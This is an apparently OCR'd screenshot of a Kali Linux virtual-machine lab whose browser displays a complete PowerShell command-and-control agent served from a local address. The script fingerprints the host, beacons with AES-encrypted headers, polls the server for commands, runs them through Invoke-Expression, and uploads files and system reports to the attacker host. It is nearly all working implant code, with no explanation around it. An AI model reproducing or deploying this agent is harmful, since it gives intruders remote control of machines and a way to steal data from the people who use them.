 Kali&GeekEyes - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Kali&GeekEyes Windows2008-1 Windows2008-2 xp 渗透 Kali-Linux-2019.1-vm-i386 ubuntu_wooyun
应用程序 位置 Firefox ESR 星期六 20:25 1
Mozilla Firefox
192.168.1.106:5555/a.php
192.168.1.106:5555/a.php
$interval = 1; $key = "UFRDTFZXUU5TUE1XVVVQRExFQ1laUVpXSktCTk1TUEQ="; function Create-AesManagedObject($key, $IV) { $aesManaged = New-Object "System.Security.Cryptography.AesManaged" $aesManaged.Mode =
[System.Security.Cryptography.CipherMode]::CBC $aesManaged.Padding = [System.Security.Cryptography.PaddingMode]::Zeros $aesManaged.BlockSize = 128 $aesManaged.KeySize = 256 if ($IV) { if ($IV.getType().Name -eq "String") {
$aesManaged.IV = [System.Convert]::FromBase64String($IV) } else { $aesManaged.IV = $IV } } if ($key) { if ($key.getType().Name -eq "String") { $aesManaged.Key = [System.Convert]::FromBase64String($key) } else { $aesManaged.Key =
$key } } $aesManaged } function EncryptCommand($key, $unencryptedString) { $bytes = [System.Text.Encoding]::UTF8.GetBytes($unencryptedString) $aesManaged = Create-AesManagedObject $key $encryptor =
$aesManaged.CreateEncryptor() $encryptedData = $encryptor.TransformFinalBlock($bytes, 0, $bytes.Length); [byte[]] $fullData = $aesManaged.IV + $encryptedData [System.Convert]::ToBase64String($fullData) } function
DecryptCommand($key, $encryptedStringWithIV) { $bytes = [System.Convert]::FromBase64String($encryptedStringWithIV) $IV = $bytes[0..15] $aesManaged = Create-AesManagedObject $key $IV $decryptor =
$aesManaged.CreateDecryptor(); $unencryptedData = $decryptor.TransformFinalBlock($bytes, 16, $bytes.Length - 16); [System.Text.Encoding]::UTF8.GetString($unencryptedData).Trim([char]0) } $progressPreference = 'silentlyContinue';
$wc = New-Object system.Net.WebClient; $wc2 = New-Object system.Net.WebClient; $wcr = New-Object system.Net.WebClient; $hostname = $env:COMPUTERNAME; $he = EncryptCommand $key $hostname $random = -join ((65..90) | Get-
Random -Count 5 | % {[char]$_}); $final_hostname = "$hostname-$random"; $whoami = $env:USERNAME; $arch = (Get-WmiObject Win32_OperatingSystem).OSArchitecture $os = (Get-WmiObject -class Win32_OperatingSystem).Caption +
"($arch)"; $domain = (Get-WmiObject Win32_ComputerSystem).Domain; $raw_header = "$final_hostname,$whoami,$os,$pid,$domain"; $encrypted_header = EncryptCommand $key $raw_header; $wch = $wc.headers;
$wch.add("Authorization", $encrypted_header); $wch.add("User-Agent", "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36");
$wc.downloadString("http://192.168.1.106:5555/login"); while($true){ $command_raw = $wc2.downloadString("http://192.168.1.106:5555/view/$final_hostname"); $final_command = DecryptCommand $key $command_raw $fc =
$final_command.Trim([char]0).Trim([char]1).Trim([char]2).Trim([char]3).Trim([char]4).Trim([char]5).Trim([char]6).Trim([char]7).Trim([char]8).Trim([char]9).Trim([char]10).Trim([char]11).Trim([char]12).Trim([char]13).Trim([char]14).Trim([cha
if($fc -eq "False"){ }elseif($fc -eq "Report"){ $ps = foreach ($i in Get-Process){$i.ProcessName}; $local_ips = (Get-NetIPConfiguration | Where-Object { $_.IPv4DefaultGateway -ne $null -and $_.NetAdapter.Status -ne "Disconnected"
}).IPv4Address.IPAddress;$arr = $local_ips.split("\n"); $ps+= $arr -join ";" $ps+= (Get-WmiObject -Class win32_operatingSystem).version; $ps+= (Get-WinSystemLocale).Name $ps+= ((get-date) - (gcim
Win32_OperatingSystem).LastBootUpTime).TotalHours $ps+= Get-Date -Format "HH:mm(MM/dd/yyyy)" $pst = EncryptCommand $key $ps $wcrh = $wcr.Headers; $wcrh.add("Authorization", $pst); $wcrh.add("User-Agent", "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36"); $wcrh.add("App-Logic", $he); $wcr.downloadString("http://192.168.1.106:5555/calls"); } elseif($fc.split(" ")[0] -eq "Download"){
$filename = EncryptCommand $key $fc.split("\")[-1] $file_content = Get-Content $fc.split(" ")[1] -Encoding byte #$Bytes = [System.Text.Encoding]::Unicode.GetBytes($file_content); $EncodedText =[Convert]::ToBase64String($file_content);
$efc = EncryptCommand $key $EncodedText; $wc3 = new-object net.WebClient; $wc3h = $wc3.Headers; $wc3h.add("Content-Type", "application/x-www-form-urlencoded"); $wc3.UploadString("http://192.168.1.106:5555/messages",
"fn=$filename&token=$efc"); }else{ try{ $ec = Invoke-Expression ($fc) | Out-String; } catch{ $ec = $Error[0] | Out-String; } $EncodedText = EncryptCommand $key $ec; $wc3 = New-Object system.Net.WebClient;
$wc3h.add("Authorization", $EncodedText); $wc3.Headers["Authorization"] = $EncodedText; $wc3.downloadString("http://192.168.1.106:5555/bills"); } sleep $interval; }
英
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。